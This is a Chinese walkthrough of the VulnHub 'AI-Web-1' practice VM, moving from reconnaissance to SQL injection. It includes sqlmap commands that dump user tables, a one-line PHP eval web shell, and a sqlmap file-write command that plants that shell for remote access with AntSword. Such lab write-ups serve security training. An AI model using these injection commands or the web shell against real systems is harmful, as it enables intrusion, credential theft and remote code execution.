AI-WEB-1.0



一、安装靶机环境

下载地址:

https://www.vulnhub.com/entry/ai-web-1,353/



下载压缩文件打开

开启虚拟机

二、信息收集







1.查看NAT模式IP段

编辑–>虚拟网络编辑器

御剑2014查IP



访问网站



御剑目录扫描



访问robots.txt



访问一下这些目录都禁止访问





用御剑对这两目录扫描

在info.php中能看出

Linux系统

根目录:/home/www/html/web1x443290o2sdf92213

用户:webmaster@localhost



在这个页面看到搜索框可以尝试注入了

三、渗透

1.尝试SQL注入



判断是否有SQL注入

在输入框输入

1' //有报错信息

-1//无结果



1//有结果



用sqlmap注入

抓包设置注入点保存到1.txt



(1)查库

python3 sqlmap.py -r C:\Users\1\Desktop\1.txt --batch --current-db

库为:aiweb1



(2)查表

python3 sqlmap.py -r C:\Users\1\Desktop\1.txt --batch -D aiweb1 --tables



(3)查user数据

python3 sqlmap.py -r C:\Users\1\Desktop\1.txt --batch -D aiweb1 -T user --dump

python3 sqlmap.py -r C:\Users\1\Desktop\1.txt --batch -D aiweb1 -T systemUser --dump

不过好像没有登录的地方也没有文件上传的地方。





2.通过sqlmap写入文件

shell.php

<?php @eval ($_POST['cmd']); ?>

python3 sqlmap.py -r C:\Users\1\Desktop\1.txt --file-write C:\Users\1\Desktop\shell.php --file-dest /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hack.php



能访问证明写入成功



用蚁剑

连接成功

6238

6238

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?